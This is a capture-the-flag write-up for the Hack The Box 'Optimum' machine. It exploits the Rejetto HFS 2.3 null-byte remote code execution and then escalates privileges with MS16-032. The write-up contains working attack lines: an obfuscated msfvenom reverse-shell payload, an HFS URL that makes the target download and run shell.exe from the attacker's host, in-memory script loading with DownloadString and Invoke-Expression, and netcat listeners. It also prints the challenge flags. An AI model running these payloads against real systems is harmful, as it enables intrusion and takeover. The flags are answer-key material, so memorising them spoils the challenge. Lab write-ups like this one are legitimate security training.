Nmap Results
# Nmap 7.92 scan initiated Mon Aug 15 11:24:32 2022 as: nmap -T5 -p80 -A -oA scan-all -Pn 10.10.10.8
Nmap scan report for 10.10.10.8
Host is up (0.013s latency).
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 13.49 ms 10.10.14.1
2 13.94 ms 10.10.10.8
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 15 11:24:50 2022 -- 1 IP address (1 host up) scanned in 18.44 secondsService Enumeration
TCP/80

Check for any other directories and files with gobuster :
gobuster dir -u http://$target -w /usr/share/seclists/Discovery/Web-Content/big.txt -x aspx,html -t 10 -r -o gobuster-out.txtNo results from the gobuster enumeration. So, let's focus on the web app in front of us. We've got HttpFileServer httpd 2.3 . If you hover over the link in the server information, we can see that it's Rejetto File Server.
If you check searchsploit for Rejetto, you'll see that there is a Remote Code Execution (RCE) vulnerability listed for this version.
Exploit
I'm going to show you how to exploit this target manually.
Manual Exploit
Read the Documentation
Copy the exploit documentation to your current directory.
searchsploit -m 34668Now, let's have a look over the exploit information.
less 34668.txtIn the example, we see: http://localhost:80/?search=%00{.exec|cmd.} , let's make sense of what's going on here:
- The
%00null-byte injection cause the regular expression evaluation to fail - This causes the server to
.exec(execute) thecmd.(command).
Proof of Concept
Let's test it out. Here's a quick and harmless proof-of-concept (PoC):
- Start a Python web server on Kali:
sudo python3 -m http.server 80 - Connect to the Python web server using the RCE exploit. Invoke
powershell.exeto callInvoke-WebRequeston the target to connect to our web server - If we get a connection, getting a reverse shell will be very easy
http://10.10.10.8/?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "Invoke-WebRequest http://<kali-vpn-ip>".}
Perfect! Now, let's get ready for the attack.
Exploiting the Target
- Create a PowerShell reverse shell payload
# Set your VPN IP and TCP port for your listener
# Obfuscate with x64/xor_dynamic
# Remove the usual null-byte bad character
msfvenom -p windows/x64/powershell_reverse_tcp LHOST=<kali-vpn-ip> LPORT=<kali-tcp-port> -e x64/xor_dynamic -b '\x00' -a x64 --platform windows -f exe -o shell.exe

- Serve it using the Python web server. You can skip this step if your web server's already running from before.
sudo python3 -m http.server 80
- Start a listener using the TCP port you chose in step 1
sudo rlwrap nc -lnvp <port>
- Download and execute it on the target
http://10.10.10.8/?search=%00{.exec|powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.6/shell.exe','C:\Windows\Temp\shell.exe')" ; cmd.exe /c "C:\Windows\Temp\shell.exe".}
In Step 4, we are downloading shell.exe from Kali and saving the file C:\Windows\Temp , which is usually a globally-writable directory. Then, we are using cmd.exe to open the C:\Windows\Temp\shell.exe file.
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36 ??
System Boot Time: 22/8/2022, 3:20:32 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.413 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.624 MB
Virtual Memory: In Use: 879 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: \\OPTIMUM
Hotfix(s): 31 Hotfix(s) Installed.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366
[08]: KB2933826
[09]: KB2938772
[10]: KB2949621
[11]: KB2954879
[12]: KB2958262
[13]: KB2958263
[14]: KB2961072
[15]: KB2965500
[16]: KB2966407
[17]: KB2967917
[18]: KB2971203
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Current User
whoami /all
USER INFORMATION
----------------
User Name SID
============== ===========================================
optimum\kostas S-1-5-21-605891470-2991919448-81205106-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Users and Groups
Local Users
net user
User accounts for \\OPTIMUM
-------------------------------------------------------------------------------
Administrator Guest kostas
Local Groups
net localgroup
Aliases for \\OPTIMUM
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Users
*WinRMRemoteWMIUsers__
Network Configurations
Interfaces
Get-NetIPConfiguration
InterfaceAlias : Ethernet0
InterfaceIndex : 12
InterfaceDescription : Intel(R) 82574L Gigabit Network Connection
IPv4Address : 10.10.10.8
IPv4DefaultGateway : 10.10.10.2
DNSServer : 10.10.10.2
Open Ports
Get-NetTCPConnection
LocalAddress LocalPort RemoteAddress RemotePort State AppliedSetting
------------ --------- ------------- ---------- ----- --------------
:: 49157 :: 0 Listen
:: 49156 :: 0 Listen
:: 49155 :: 0 Listen
:: 49154 :: 0 Listen
:: 49153 :: 0 Listen
:: 49152 :: 0 Listen
:: 47001 :: 0 Listen
:: 5985 :: 0 Listen
:: 445 :: 0 Listen
:: 135 :: 0 Listen
10.10.10.8 49208 10.10.14.6 443 Established Internet
0.0.0.0 49157 0.0.0.0 0 Listen
0.0.0.0 49156 0.0.0.0 0 Listen
0.0.0.0 49155 0.0.0.0 0 Listen
0.0.0.0 49154 0.0.0.0 0 Listen
0.0.0.0 49153 0.0.0.0 0 Listen
0.0.0.0 49152 0.0.0.0 0 Listen
10.10.10.8 139 0.0.0.0 0 Listen
0.0.0.0 135 0.0.0.0 0 Listen
0.0.0.0 80 0.0.0.0 0 Listen
Privilege Escalation
Couldn't find any privilege escalation vectors with any easy wins such unquoted service paths, password mining, ACL issues, etc. So, it seems we'll have to search for some kernel exploits or other unpatched security issues.
Windows-Exploit-Suggester
I really don't like the WindowsExploitSuggesterNG tool, as its output is not pleasant to look at and it returns lots of duplicates (even though it says it's filtering them).
Install Required Python Module
# Any newer versions will not read .xlsx files
# windows-exploit-suggester.py saves the file with .xls extension
# However, the files are really .xlsx format
# xlrd took out compatibility for .xlsx in newer versions
python2 -m pip install xlrd==1.2.0Clone the GitHub Repository
cd /opt
git clone https://github.com/AonCyberLabs/Windows-Exploit-Suggester
cd Windows-Exploit-Suggester
# Download the latest patch bulletin
python2 windows-exploit-suggester.py -uEnumerate Patch Level
Target
systeminfoCopy the output from the systeminfo command and paste it into a file like sysinfo.txt on Kali.
Kali
python2 windows-exploit-suggester.py -i sysinfo.txt -d YYYY-MM-dd-mssb.xlsTake note here of the legend when you run the tool:
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletinNow, look for some potential exploits such as Elevation of Privilege or kernel exploits. I decide to give this exploit a try, as I see there is a PowerShell exploit available for it.
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[*] https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*] https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*] https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)I had initially tried this exploit: https://www.exploit-db.com/exploits/39719/ , but could not properly spawn a logon shell as SYSTEM due to the non-interactive nature of the reverse shell.
So, I went to Google and did some more research on a public exploit and found this script to try.
The benefit of this script is that it allows you to pass a -Command parameter, so that way we can use a msfvenom payload to spawn a SYSTEM shell.
Running the Exploit
- Download the script to Kali
- Start a Python web server to transfer the file
sudo python3 -m http.server 80
- Load the script on the target
- We'll use the
Invoke-Expressioncommand - Combined with the
DownloadString()method DownloadString()will download the PowerShell script as raw text from our Python serverInvoke-Expressionwill load the function into memory
- We'll use the
- Start a listener
- Run the exploit (using our existing
msfvenompayload the box)

(New-Object Net.WebClient).DownloadString('http://<kali-vpn-ip>/Invoke-MS16032.ps1') | Invoke-ExpressionReplace <kali-vpn-ip> with your IP address

Using the initial exploit to get my first reverse shell, I saved shell.exe to C:\Windows\Temp . I am going to reuse this payload to get the system shell. We can re-use the same port.
sudo rlwrap nc -lnvp <kali-tcp-port>Change <kali-tcp-port> to the TCP port you used on your original exploit
Run the exploit:

Invoke-MS16032 -Command "cmd.exe /c C:\Windows\Temp\shell.exe"Run the command as SYSTEM and generate another reverse shell
The command takes about 5 seconds to run and then we're SYSTEM !
Flags
C:\Users\kostas\Desktop\user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73
C:\Users\Administrator\Desktop\root.txt
51ed1b36553c8461f4552c2e92b3eeed





